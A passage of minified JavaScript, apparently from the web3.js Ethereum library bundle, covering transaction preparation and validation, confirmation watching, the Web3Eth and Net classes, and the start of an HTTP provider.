0!==n?n:yield(0,s.getId)(e.web3Context,i.ETH_DATA_FORMAT)),(0,a.isNullish)(o.gasLimit)&&!(0,a.isNullish)(o.gas)&&(o.gasLimit=o.gas),o.type=(0,t.getTransactionType)(o,e.web3Context),!(0,a.isNullish)(o.accessList)||"0x1"!==o.type&&"0x2"!==o.type||(o.accessList=[]),e.fillGasPrice&&(o=Object.assign(Object.assign({},o),yield(0,p.getTransactionGasPricing)(o,e.web3Context,i.ETH_DATA_FORMAT))),(0,a.isNullish)(o.gas)&&(0,a.isNullish)(o.gasLimit)&&e.fillGasLimit){const t=yield(0,l.estimateGas)(e.web3Context,o,"latest",i.ETH_DATA_FORMAT);o=Object.assign(Object.assign({},o),{gas:(0,u.format)({format:"uint"},t,i.ETH_DATA_FORMAT)})}return o}))}t.getTransactionFromOrToAttr=(e,t,r,n)=>{if(void 0!==r&&e in r&&void 0!==r[e]){if("string"==typeof r[e]&&(0,a.isAddress)(r[e]))return r[e];if(!(0,a.isHexStrict)(r[e])&&(0,a.isNumber)(r[e])){if(t.wallet){const n=t.wallet.get((0,u.format)({format:"uint"},r[e],d.NUMBER_DATA_FORMAT));if(!(0,a.isNullish)(n))return n.address;throw new c.LocalWalletNotAvailableError}throw new c.LocalWalletNotAvailableError}throw"from"===e?new c.InvalidTransactionWithSender(r.from):new c.InvalidTransactionWithReceiver(r.to)}if("from"===e){if(!(0,a.isNullish)(n))return(0,o.privateKeyToAddress)(n);if(!(0,a.isNullish)(t.defaultAccount))return t.defaultAccount}},t.getTransactionNonce=(e,t,...r)=>n(void 0,[e,t,...r],void 0,(function*(e,t,r=e.defaultReturnFormat){if((0,a.isNullish)(t))throw new c.UnableToPopulateNonceError;return(0,l.getTransactionCount)(e,t,e.defaultBlock,r)})),t.getTransactionType=(e,t)=>{const r=(0,h.detectTransactionType)(e,t);return(0,a.isNullish)(r)?(0,a.isNullish)(t.defaultTransactionType)?void 0:(0,u.format)({format:"uint"},t.defaultTransactionType,i.ETH_DATA_FORMAT):r},t.transactionBuilder=e=>n(void 0,void 0,void 0,(function*(){var t;return(null!==(t=e.web3Context.transactionBuilder)&&void 0!==t?t:m)(Object.assign(Object.assign({},e),{transaction:e.transaction}))}))},3710:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.trySendTransaction=function(e,t,r){return n(this,void 0,void 0,(function*(){const[n,a]=(0,i.rejectIfTimeout)(e.transactionSendTimeout,new o.TransactionSendTimeoutError({numberOfSeconds:e.transactionSendTimeout/1e3,transactionHash:r})),[c,u]=yield(0,s.rejectIfBlockTimeout)(e,r);try{return yield Promise.race([t(),a,c])}finally{clearTimeout(n),u.clean()}}))};const i=r(6825),o=r(1633),s=r(2704)},940:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.waitForTransactionReceipt=function(e,t,r,c){return n(this,void 0,void 0,(function*(){var u;const d=null!==(u=e.transactionReceiptPollingInterval)&&void 0!==u?u:e.transactionPollingInterval,[l,h]=(0,o.pollTillDefinedAndReturnIntervalId)((()=>n(this,void 0,void 0,(function*(){try{return(null!=c?c:a.getTransactionReceipt)(e,t,r)}catch(e){return void console.warn("An error happen while trying to get the transaction receipt",e)}}))),d),[f,p]=(0,o.rejectIfTimeout)(e.transactionPollingTimeout,new i.TransactionPollingTimeoutError({numberOfSeconds:e.transactionPollingTimeout/1e3,transactionHash:t})),[m,g]=yield(0,s.rejectIfBlockTimeout)(e,t);try{return yield Promise.race([l,p,m])}finally{f&&clearTimeout(f),h&&clearInterval(h),g.clean()}}))};const i=r(1633),o=r(6825),s=r(2704),a=r(897)},6805:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.watchTransactionByPolling=void 0;const i=r(6825),o=r(8994),s=r(9375);t.watchTransactionByPolling=({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,customTransactionReceiptSchema:a,returnFormat:c})=>{var u;let d=1;const l=setInterval((()=>{n(void 0,void 0,void 0,(function*(){if(d>=e.transactionConfirmationBlocks)return void clearInterval(l);const n=yield o.ethRpcMethods.getBlockByNumber(e.requestManager,(0,i.numberToHex)(BigInt(t.blockNumber)+BigInt(d)),!1);(null==n?void 0:n.hash)&&(d+=1,r.emit("confirmation",{confirmations:(0,i.format)({format:"uint"},d,c),receipt:(0,i.format)(null!=a?a:s.transactionReceiptSchema,t,c),latestBlockHash:(0,i.format)({format:"bytes32"},n.hash,c)}))}))}),null!==(u=e.transactionReceiptPollingInterval)&&void 0!==u?u:e.transactionPollingInterval)}},8205:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.watchTransactionBySubscription=void 0;const i=r(6825),o=r(9375),s=r(6805);t.watchTransactionBySubscription=({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,customTransactionReceiptSchema:a,returnFormat:c})=>{let u,d=!0;setImmediate((()=>{var l;null===(l=e.subscriptionManager)||void 0===l||l.subscribe("newHeads").then((l=>{l.on("data",(s=>n(void 0,void 0,void 0,(function*(){var n;if(d=!1,!(null==s?void 0:s.number)||u===(null==s?void 0:s.parentHash))return;u=null==s?void 0:s.parentHash;const h=BigInt(s.number)-BigInt(t.blockNumber)+BigInt(1);r.emit("confirmation",{confirmations:(0,i.format)({format:"uint"},h,c),receipt:(0,i.format)(null!=a?a:o.transactionReceiptSchema,t,c),latestBlockHash:(0,i.format)({format:"bytes32"},s.parentHash,c)}),h>=e.transactionConfirmationBlocks&&(yield null===(n=e.subscriptionManager)||void 0===n?void 0:n.removeSubscription(l))})))),l.on("error",(()=>n(void 0,void 0,void 0,(function*(){var n;yield null===(n=e.subscriptionManager)||void 0===n?void 0:n.removeSubscription(l),d=!1,(0,s.watchTransactionByPolling)({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,customTransactionReceiptSchema:a,returnFormat:c})}))))})).catch((()=>{d=!1,(0,s.watchTransactionByPolling)({web3Context:e,transactionReceipt:t,customTransactionReceiptSchema:a,transactionPromiEvent:r,returnFormat:c})}))})),setTimeout((()=>{d&&(0,s.watchTransactionByPolling)({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,returnFormat:c})}),1e3*e.blockHeaderTimeout)}},2344:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.watchTransactionForConfirmations=function(e,t,r,u,d,l){if((0,i.isNullish)(r)||(0,i.isNullish)(r.blockHash))throw new o.TransactionMissingReceiptOrBlockHashError({receipt:r,blockHash:(0,n.format)({format:"bytes32"},null==r?void 0:r.blockHash,d),transactionHash:(0,n.format)({format:"bytes32"},u,d)});if(!r.blockNumber)throw new o.TransactionReceiptMissingBlockNumberError({receipt:r});t.emit("confirmation",{confirmations:(0,n.format)({format:"uint"},1,d),receipt:(0,n.format)(null!=l?l:s.transactionReceiptSchema,r,d),latestBlockHash:(0,n.format)({format:"bytes32"},r.blockHash,d)});const h=e.requestManager.provider;h&&"supportsSubscriptions"in h&&h.supportsSubscriptions()?(0,c.watchTransactionBySubscription)({web3Context:e,transactionReceipt:r,transactionPromiEvent:t,customTransactionReceiptSchema:l,returnFormat:d}):(0,a.watchTransactionByPolling)({web3Context:e,transactionReceipt:r,transactionPromiEvent:t,customTransactionReceiptSchema:l,returnFormat:d})};const n=r(6825),i=r(7244),o=r(1633),s=r(9375),a=r(6805),c=r(8205)},5800:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateTransactionForSigning=t.validateGas=t.validateFeeMarketGas=t.validateLegacyGas=t.validateHardfork=t.validateBaseChain=t.validateChainInfo=t.validateCustomChainInfo=void 0,t.isBaseTransaction=a,t.isAccessListEntry=c,t.isAccessList=u,t.isTransaction1559Unsigned=d,t.isTransaction2930Unsigned=l,t.isTransactionLegacyUnsigned=h,t.isTransactionWithSender=f,t.validateTransactionWithSender=function(e){if(!f(e))throw new o.InvalidTransactionWithSender(e)},t.isTransactionCall=p,t.validateTransactionCall=function(e){if(!p(e))throw new o.InvalidTransactionCall(e)};const n=r(7797),i=r(7244),o=r(1633),s=r(269);function a(e){return!(!(0,i.isNullish)(e.to)&&!(0,i.isAddress)(e.to)||!(0,i.isHexStrict)(e.type)&&!(0,i.isNullish)(e.type)&&2!==e.type.length||!(0,i.isHexStrict)(e.nonce)||!(0,i.isHexStrict)(e.gas)||!(0,i.isHexStrict)(e.value)||!(0,i.isHexStrict)(e.input)||e.chainId&&!(0,i.isHexStrict)(e.chainId))}function c(e){return!(!(0,i.isNullish)(e.address)&&!(0,i.isAddress)(e.address)||!(0,i.isNullish)(e.storageKeys)&&!e.storageKeys.every((e=>(0,i.isHexString32Bytes)(e))))}function u(e){return!(!Array.isArray(e)||!e.every((e=>c(e))))}function d(e){return!!(a(e)&&(0,i.isHexStrict)(e.maxFeePerGas)&&(0,i.isHexStrict)(e.maxPriorityFeePerGas)&&u(e.accessList))}function l(e){return!!a(e)&&!!(0,i.isHexStrict)(e.gasPrice)&&!!u(e.accessList)}function h(e){return!!a(e)&&!!(0,i.isHexStrict)(e.gasPrice)}function f(e){return!!(0,i.isAddress)(e.from)&&!!a(e)&&!!(d(e)||l(e)||h(e))}function p(e){return!(!(0,i.isNullish)(e.from)&&!(0,i.isAddress)(e.from)||!(0,i.isAddress)(e.to)||!(0,i.isNullish)(e.gas)&&!(0,i.isHexStrict)(e.gas)||!(0,i.isNullish)(e.gasPrice)&&!(0,i.isHexStrict)(e.gasPrice)||!(0,i.isNullish)(e.value)&&!(0,i.isHexStrict)(e.value)||!(0,i.isNullish)(e.data)&&!(0,i.isHexStrict)(e.data)||!(0,i.isNullish)(e.input)&&!(0,i.isHexStrict)(e.input)||!(0,i.isNullish)(e.type)||d(e)||l(e))}t.validateCustomChainInfo=e=>{if(!(0,i.isNullish)(e.common)){if((0,i.isNullish)(e.common.customChain))throw new o.MissingCustomChainError;if((0,i.isNullish)(e.common.customChain.chainId))throw new o.MissingCustomChainIdError;if(!(0,i.isNullish)(e.chainId)&&e.chainId!==e.common.customChain.chainId)throw new o.ChainIdMismatchError({txChainId:e.chainId,customChainId:e.common.customChain.chainId})}},t.validateChainInfo=e=>{if(!(0,i.isNullish)(e.common)&&!(0,i.isNullish)(e.chain)&&!(0,i.isNullish)(e.hardfork))throw new o.CommonOrChainAndHardforkError;if(!(0,i.isNullish)(e.chain)&&(0,i.isNullish)(e.hardfork)||!(0,i.isNullish)(e.hardfork)&&(0,i.isNullish)(e.chain))throw new o.MissingChainOrHardforkError({chain:e.chain,hardfork:e.hardfork})},t.validateBaseChain=e=>{if(!(0,i.isNullish)(e.common)&&!(0,i.isNullish)(e.common.baseChain)&&!(0,i.isNullish)(e.chain)&&e.chain!==e.common.baseChain)throw new o.ChainMismatchError({txChain:e.chain,baseChain:e.common.baseChain})},t.validateHardfork=e=>{if(!(0,i.isNullish)(e.common)&&!(0,i.isNullish)(e.common.hardfork)&&!(0,i.isNullish)(e.hardfork)&&e.hardfork!==e.common.hardfork)throw new o.HardforkMismatchError({txHardfork:e.hardfork,commonHardfork:e.common.hardfork})},t.validateLegacyGas=e=>{if((0,i.isNullish)(e.gas)||!(0,i.isUInt)(e.gas)||(0,i.isNullish)(e.gasPrice)||!(0,i.isUInt)(e.gasPrice))throw new o.InvalidGasOrGasPrice({gas:e.gas,gasPrice:e.gasPrice});if(!(0,i.isNullish)(e.maxFeePerGas)||!(0,i.isNullish)(e.maxPriorityFeePerGas))throw new o.UnsupportedFeeMarketError({maxFeePerGas:e.maxFeePerGas,maxPriorityFeePerGas:e.maxPriorityFeePerGas})},t.validateFeeMarketGas=e=>{if(!(0,i.isNullish)(e.gasPrice)&&"0x2"===e.type)throw new o.Eip1559GasPriceError(e.gasPrice);if("0x0"===e.type||"0x1"===e.type)throw new o.UnsupportedFeeMarketError({maxFeePerGas:e.maxFeePerGas,maxPriorityFeePerGas:e.maxPriorityFeePerGas});if((0,i.isNullish)(e.maxFeePerGas)||!(0,i.isUInt)(e.maxFeePerGas)||(0,i.isNullish)(e.maxPriorityFeePerGas)||!(0,i.isUInt)(e.maxPriorityFeePerGas))throw new o.InvalidMaxPriorityFeePerGasOrMaxFeePerGas({maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas})},t.validateGas=e=>{const r=!(0,i.isNullish)(e.gas)||!(0,i.isNullish)(e.gasLimit),n=r&&!(0,i.isNullish)(e.gasPrice),s=r&&!(0,i.isNullish)(e.maxPriorityFeePerGas)&&!(0,i.isNullish)(e.maxFeePerGas);if(!n&&!s)throw new o.MissingGasError({gas:e.gas,gasPrice:e.gasPrice,maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas});if(n&&s)throw new o.TransactionGasMismatchError({gas:e.gas,gasPrice:e.gasPrice,maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas});(n?t.validateLegacyGas:t.validateFeeMarketGas)(e),(!(0,i.isNullish)(e.type)&&e.type>"0x1"?t.validateFeeMarketGas:t.validateLegacyGas)(e)},t.validateTransactionForSigning=(e,r,a={transactionSchema:void 0})=>{if(!(0,i.isNullish)(r))return void r(e);if("object"!=typeof e||(0,i.isNullish)(e))throw new o.InvalidTransactionObjectError(e);(0,t.validateCustomChainInfo)(e),(0,t.validateChainInfo)(e),(0,t.validateBaseChain)(e),(0,t.validateHardfork)(e);const c=(0,s.formatTransaction)(e,n.ETH_DATA_FORMAT,{transactionSchema:a.transactionSchema});if((0,t.validateGas)(c),(0,i.isNullish)(c.nonce)||(0,i.isNullish)(c.chainId)||c.nonce.startsWith("-")||c.chainId.startsWith("-"))throw new o.InvalidNonceOrChainIdError({nonce:e.nonce,chainId:e.chainId})}},1128:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Eth=t.registeredSubscriptions=void 0;const a=r(7797),c=r(5177),u=r(1633),d=r(6825),l=r(8994),h=o(r(897)),f=o(r(1324)),p=r(5265);t.registeredSubscriptions={logs:p.LogsSubscription,newPendingTransactions:p.NewPendingTransactionsSubscription,newHeads:p.NewHeadsSubscription,syncing:p.SyncingSubscription,pendingTransactions:p.NewPendingTransactionsSubscription,newBlockHeaders:p.NewHeadsSubscription};class m extends c.Web3Context{constructor(e){"string"==typeof e||(0,c.isSupportedProvider)(e)?super({provider:e,registeredSubscriptions:t.registeredSubscriptions}):e.registeredSubscriptions?super(e):(super(Object.assign(Object.assign({},e),{registeredSubscriptions:t.registeredSubscriptions})),this.getFeeData=this.calculateFeeData)}setTransactionMiddleware(e){this.transactionMiddleware=e}getTransactionMiddleware(){return this.transactionMiddleware}getProtocolVersion(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getProtocolVersion(this.requestManager)}))}isSyncing(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getSyncing(this.requestManager)}))}getCoinbase(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getCoinbase(this.requestManager)}))}isMining(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getMining(this.requestManager)}))}getHashrate(e){return s(this,void 0,void 0,(function*(){var t;return void 0===e&&(e=null!==(t=this.defaultReturnFormat)&&void 0!==t?t:a.DEFAULT_RETURN_FORMAT),this.getHashRate(e)}))}getHashRate(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getHashRate(this,e)}))}getGasPrice(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getGasPrice(this,e)}))}getMaxPriorityFeePerGas(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getMaxPriorityFeePerGas(this,e)}))}calculateFeeData(){return s(this,arguments,void 0,(function*(e=BigInt(2),t=d.ethUnitMap.Gwei){var r;const n=yield this.getBlock(void 0,!1),i=null!==(r=null==n?void 0:n.baseFeePerGas)&&void 0!==r?r:void 0;let o,s,a;try{o=yield this.getGasPrice()}catch(e){}try{s=yield this.getMaxPriorityFeePerGas()}catch(e){}if(i){let r;s=null!=s?s:t,r="number"==typeof e?BigInt(Math.floor(1e3*e))/BigInt(1e3):e,a=i*r+s}return{gasPrice:o,maxFeePerGas:a,maxPriorityFeePerGas:s,baseFeePerGas:i}}))}getAccounts(){return s(this,void 0,void 0,(function*(){var e;return(null!==(e=yield l.ethRpcMethods.getAccounts(this.requestManager))&&void 0!==e?e:[]).map((e=>(0,d.toChecksumAddress)(e)))}))}getBlockNumber(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getBlockNumber(this,e)}))}getBalance(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.getBalance(this,e,t,r)}))}getStorageAt(e,t){return s(this,arguments,void 0,(function*(e,t,r=this.defaultBlock,n=this.defaultReturnFormat){return h.getStorageAt(this,e,t,r,n)}))}getCode(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.getCode(this,e,t,r)}))}getBlock(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t=!1,r=this.defaultReturnFormat){return h.getBlock(this,e,t,r)}))}getBlockTransactionCount(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t=this.defaultReturnFormat){return h.getBlockTransactionCount(this,e,t)}))}getBlockUncleCount(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t=this.defaultReturnFormat){return h.getBlockUncleCount(this,e,t)}))}getUncle(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t,r=this.defaultReturnFormat){return h.getUncle(this,e,t,r)}))}getTransaction(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){const r=yield h.getTransaction(this,e,t);if(!r)throw new u.TransactionNotFound;return r}))}getPendingTransactions(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getPendingTransactions(this,e)}))}getTransactionFromBlock(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t,r=this.defaultReturnFormat){return h.getTransactionFromBlock(this,e,t,r)}))}getTransactionReceipt(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){const r=yield h.getTransactionReceipt(this,e,t);if(!r)throw new u.TransactionNotFound;return r}))}getTransactionCount(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.getTransactionCount(this,e,t,r)}))}sendTransaction(e,t=this.defaultReturnFormat,r){return h.sendTransaction(this,e,t,r,this.transactionMiddleware)}sendSignedTransaction(e,t=this.defaultReturnFormat,r){return h.sendSignedTransaction(this,e,t,r)}sign(e,t){return s(this,arguments,void 0,(function*(e,t,r=this.defaultReturnFormat){return h.sign(this,e,t,r)}))}signTransaction(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return h.signTransaction(this,e,t)}))}call(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.call(this,e,t,r)}))}estimateGas(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.estimateGas(this,e,t,r)}))}getPastLogs(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return h.getLogs(this,e,t)}))}getWork(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getWork(this.requestManager)}))}submitWork(e,t,r){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.submitWork(this.requestManager,e,t,r)}))}requestAccounts(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.requestAccounts(this.requestManager)}))}getChainId(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getChainId(this,e)}))}getNodeInfo(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getNodeInfo(this.requestManager)}))}getProof(e,t){return s(this,arguments,void 0,(function*(e,t,r=this.defaultBlock,n=this.defaultReturnFormat){return h.getProof(this,e,t,r,n)}))}getFeeHistory(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r,n=this.defaultReturnFormat){return h.getFeeHistory(this,e,t,r,n)}))}createAccessList(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.createAccessList(this,e,t,r)}))}signTypedData(e,t,r,n){return s(this,void 0,void 0,(function*(){var i;return void 0===r&&(r=!1),void 0===n&&(n=null!==(i=this.defaultReturnFormat)&&void 0!==i?i:a.DEFAULT_RETURN_FORMAT),h.signTypedData(this,e,t,r,n)}))}subscribe(e,t,r){return s(this,void 0,void 0,(function*(){var n,i;void 0===r&&(r=null!==(n=this.defaultReturnFormat)&&void 0!==n?n:a.DEFAULT_RETURN_FORMAT);const o=yield null===(i=this.subscriptionManager)||void 0===i?void 0:i.subscribe(e,t,r);return o instanceof p.LogsSubscription&&"logs"===e&&"object"==typeof t&&!(0,d.isNullish)(t.fromBlock)&&Number.isFinite(Number(t.fromBlock))&&setImmediate((()=>{this.getPastLogs(t).then((e=>{for(const t of e)o._processSubscriptionResult(t)})).catch((e=>{o._processSubscriptionError(e)}))})),o}))}static shouldClearSubscription({sub:e}){return!(e instanceof p.SyncingSubscription)}clearSubscriptions(e=!1){var t;return null===(t=this.subscriptionManager)||void 0===t?void 0:t.unsubscribe(e?m.shouldClearSubscription:void 0)}createNewPendingTransactionFilter(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return f.createNewPendingTransactionFilter(this,e)}))}createNewFilter(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return f.createNewFilter(this,e,t)}))}createNewBlockFilter(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return f.createNewBlockFilter(this,e)}))}uninstallFilter(e){return s(this,void 0,void 0,(function*(){return f.uninstallFilter(this,e)}))}getFilterChanges(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return f.getFilterChanges(this,e,t)}))}getFilterLogs(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return f.getFilterLogs(this,e,t)}))}}t.Web3Eth=m},5265:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SyncingSubscription=t.NewHeadsSubscription=t.NewPendingTransactionsSubscription=t.LogsSubscription=void 0;const n=r(6825),i=r(5177),o=r(9375);class s extends i.Web3Subscription{_buildSubscriptionParams(){return["logs",this.args]}formatSubscriptionResult(e){return(0,n.format)(o.logSchema,e,super.returnFormat)}}t.LogsSubscription=s;class a extends i.Web3Subscription{_buildSubscriptionParams(){return["newPendingTransactions"]}formatSubscriptionResult(e){return(0,n.format)({format:"string"},e,super.returnFormat)}}t.NewPendingTransactionsSubscription=a;class c extends i.Web3Subscription{_buildSubscriptionParams(){return["newHeads"]}formatSubscriptionResult(e){return(0,n.format)(o.blockHeaderSchema,e,super.returnFormat)}}t.NewHeadsSubscription=c;class u extends i.Web3Subscription{_buildSubscriptionParams(){return["syncing"]}_processSubscriptionResult(e){if("boolean"==typeof e)this.emit("changed",e);else{const t=Object.fromEntries(Object.entries((null==e?void 0:e.status)||e).map((([e,t])=>[e.charAt(0).toLowerCase()+e.substring(1),t])));this.emit("changed",e.syncing),this.emit("data",(0,n.format)(o.syncSchema,t,super.returnFormat))}}}t.SyncingSubscription=u},3231:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(6572);i(r(6572),t),i(r(1837),t),t.default=o.Net},6572:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Net=void 0;const a=r(5177),c=o(r(1837));class u extends a.Web3Context{getId(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return c.getId(this,e)}))}getPeerCount(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return c.getPeerCount(this,e)}))}isListening(){return s(this,void 0,void 0,(function*(){return c.isListening(this)}))}}t.Net=u},1837:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.isListening=void 0,t.getId=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield o.netRpcMethods.getId(e.requestManager);return(0,i.format)({format:"uint"},r,t)}))},t.getPeerCount=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield o.netRpcMethods.getPeerCount(e.requestManager);return(0,i.format)({format:"uint"},r,t)}))};const i=r(6825),o=r(8994);t.isListening=e=>n(void 0,void 0,void 0,(function*(){return o.netRpcMethods.isListening(e.requestManager)}))},3655:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.HttpProvider=void 0;const o=i(r(288)),s=r(7797),a=r(1633);class c extends s.Web3BaseProvider{constructor(e,t){if(super(),!c.validateClientUrl(e))throw new a.InvalidClientError(e);this.clientUrl=e,this.httpProviderOptions=t}static validateClientUrl(e){return"string"==typeof e&&/^http(s)?:\/\//i.test(e)}getStatus(){throw new a.MethodNotImplementedError}supportsSubscriptions(){return!1}request(e,t){return n(this,void 0,void 0,(function*(){var r;const n=Object.assign(Object.assign({},null===(r=this.httpProviderOptions)||void 0===r?void 0:r.providerOptions),t),i=yield(0,o.default)(this.clientUrl,Object.assign(Object.assign({},n),{method:"POST",headers:Object.assign(Object.assign({},n.headers),{"Content-Type":"application/json"}),body:JSON.stringify(e)}));if(!i.ok)throw new 